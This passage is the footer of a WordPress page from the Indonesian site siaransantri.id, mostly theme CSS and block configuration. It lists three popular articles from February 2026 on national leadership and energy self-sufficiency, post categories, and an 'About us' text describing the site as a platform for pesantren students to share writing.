            .td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,
            .td-theme-wrap .tdi_121 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-bottom:20px !important;
}
}</style><style>/* custom css */
.tdi_121 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_121 .entry-thumb{
					background-position: center 50%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_121 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_121 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: inline;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #f45511 !important;
				}.tdi_121 .td-block-title a,
				.tdi_121 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;
				}.tdi_121 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -13px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_121 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_121 .td_module_wrap{
					float: right;
				}.tdi_121 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_121 .td_module_wrap{
					float: right;
				}.tdi_121 .td-module-container:before{
					bottom: -13px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_121=new tdBlock();block_tdi_121.id="tdi_121";block_tdi_121.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Populer","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#f45511","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","f_header_font_family":"445","f_title_font_family":"","meta_info_align":"center","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2740","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';block_tdi_121.td_column_number="1";block_tdi_121.block_type="td_flex_block_1";block_tdi_121.post_count="3";block_tdi_121.found_posts="10536";block_tdi_121.header_color="";block_tdi_121.ajax_pagination_infinite_stop="";block_tdi_121.max_num_pages="3512";tdBlocksArray.push(block_tdi_121)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Populer</span></h4></div><div id=tdi_121 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" class="td-image-wrap " title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional">Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T20:47:21+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" class="td-image-wrap " title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2025/07/rMePXMqy8xtka99H-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai">Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T19:02:26+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" class="td-image-wrap " title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan">Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T17:09:40+07:00" >February 3, 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_124 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_124" ><style>.td-theme-wrap .tdi_124 .td-block-title > *,
            .td-theme-wrap .tdi_124 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_124 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_124 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_124 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_124 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_124 .td_quote_on_blocks,
            .td-theme-wrap .tdi_124 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_124 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_124 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_124 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_124 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_124 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_124 .td-read-more a,
            .td-theme-wrap .tdi_124 .td-weather-information:before,
            .td-theme-wrap .tdi_124 .td-weather-week:before,
            .td-theme-wrap .tdi_124 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_124 .td-post-category,
            .td-theme-wrap .tdi_124 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-bottom:20px !important;
}
}</style><style>/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_124 .td-cat-name{
					color: #ffffff;
				}.tdi_124 .td-cat-no{
					color: #ffffff;
				
					font-family:Roboto !important;
				}.tdi_124 li:hover .td-cat-name{
					color: #f45511;
				}.tdi_124 li:hover .td-cat-no{
					color: #f45511;
				}.tdi_124 .td-block-title a,
				.tdi_124 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;
				}.tdi_124 li{
					font-family:Roboto !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 li{
					font-family:Roboto !important;font-size:13px !important;line-height:26px !important;
				}
}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://siaransantri.id/category/santri/kata-santri/"><span class="td-cat-name">Kata Santri</span><span class="td-cat-no">2383</span></a></li><li><a href="https://siaransantri.id/category/santri/ekonomi-santri/"><span class="td-cat-name">Ekonomi Santri</span><span class="td-cat-no">276</span></a></li><li><a href="https://siaransantri.id/category/santri/syiar-santri/"><span class="td-cat-name">Syiar Santri</span><span class="td-cat-no">41</span></a></li><li><a href="https://siaransantri.id/category/santri/santri-berpolitik/"><span class="td-cat-name">Santri Berpolitik</span><span class="td-cat-no">41</span></a></li><li><a href="https://siaransantri.id/category/santri/"><span class="td-cat-name">Santri</span><span class="td-cat-no">19</span></a></li><li><a href="https://siaransantri.id/category/hobi/"><span class="td-cat-name">Hobi</span><span class="td-cat-no">13</span></a></li><li><a href="https://siaransantri.id/category/pendidikan/"><span class="td-cat-name">Pendidikan</span><span class="td-cat-no">13</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_126{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_126,
				.tdi_126 .tdc-inner-columns{
				    display: block;
				}.tdi_126 .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:0px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_130  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span><style scoped>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-bottom:20px !important;
}
}</style></div></div></div></div></div><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_132{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_132,
				.tdi_132 .tdc-inner-columns{
				    display: block;
				}.tdi_132 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_132{
padding-bottom:30px !important;
}

.tdi_132 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
padding-bottom:20px !important;
}
}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 .vc_column-inner > .wpb_wrapper,
				.tdi_134 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_134 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:20px !important;
width:100% !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_135 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_135" ><style>/* inline tdc_css att */

.tdi_135{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-top:0px !important;
}
}</style><style>/* custom css */
.tdi_135 .tdb-logo-a,
                .tdi_135 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_135 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_135 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_135 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_135 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_135 .tdb-logo-text-title{
                    display: block;
                }.tdi_135 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_135 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_135 .tdb-logo-img{
                    max-width: 272px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://siaransantri.id/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview.png" alt="Logo"  title=""  width="640" height="371" /></span></a></div></div></div></div></div><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 .vc_column-inner > .wpb_wrapper,
				.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_137{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_137{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" ><style>/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_139 .tdm-title{
					color: #ffffff;
				}.tdi_139 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}</style><div class="tds-title tds-title1 td-fix-index tdi_139"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.tdi_140{
                    text-align: left !important;
                }.tdi_140 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Roboto !important;font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.6 !important;
				}
}</style><p class="tdm-descr">Website siaran santri adalah platform yang memungkinkan para santri untuk berbagi pengalaman, ilmu, dan cerita tentang kehidupan sehari-hari di pesantren. Di website ini, santri dapat menulis dan membagikan artikel yang berkaitan dengan kehidupan di pesantren, baik itu tentang aktivitas belajar-mengajar, kegiatan sosial, maupun cerita pribadi yang ingin mereka bagikan. Selain itu, website ini juga menyediakan forum yang bisa digunakan oleh santri untuk berdiskusi dan bertukar pikiran dengan santri lainnya. Dengan demikian, website ini menjadi wadah yang tepat bagi para santri untuk berbagi dan belajar bersama, serta menjadi sumber inspirasi bagi santri lainnya.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><style>/* inline tdc_css att */

.tdi_141{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.tdi_141{
                    text-align: left !important;
                }.tdi_141 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Roboto !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_141 .tdm-descr a{
                    color: #f45511;
                }.tdi_141 .tdm-descr a:hover{
                    color: #ff8956;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.6 !important;
				}
}</style><p class="tdm-descr">Kontak kami: <a href="/cdn-cgi/l/email-protection#84e7ebeaf0e5e7f0c4fdebf1f6f7edf0e1aae7ebe9"><span class="__cf_email__" data-cfemail="60030f0e1401031420190f1512130914054e030f0d">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_143{
                    vertical-align: baseline;
                }.tdi_143 .vc_column-inner > .wpb_wrapper,
				.tdi_143 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_143 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143{
justify-content:center !important;
text-align:center !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_144 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_145 .tdm-title{
					color: #ffffff;
				}.tdi_145 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}</style><div class="tds-title tds-title1 td-fix-index tdi_145"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ><style>/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
